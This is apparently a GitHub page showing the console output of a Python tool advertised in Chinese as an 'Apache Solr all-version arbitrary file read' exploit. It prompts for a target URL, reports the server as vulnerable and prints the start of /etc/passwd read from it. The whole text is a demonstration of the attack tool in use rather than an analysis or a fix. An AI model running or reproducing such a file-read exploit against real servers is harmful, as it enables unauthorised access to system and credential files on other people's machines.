 C:\Python\python.exe H:/untitled1/tests1.py
～～～～～～～～～～～～～～～～～～～～～～～～～～～～～～+
～～～～～～～ Apache Solr 全版本任意文件读取 ～～～～～～+
～～～～～～～ 深夜笔记本 ～～～～～～+
～～～～～～ Use: python3 solr.py ～～～～～～+
～～～～～～ url: http://x.x.x.x:port ～～～～～～+
～～～～～～～～～～～～～～～～～～～～～～～～～～～～～～～+
[!] 请输入目标系统URL:
[!] 获取到目标系统name:content [0]URL:http:/ /solr/content/config
[!] 目标系统存在漏洞
[!] 请输入要读取的文件: /etc/passwd
正在读取文件..........
[o] 读取文件内容为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
深夜笔记本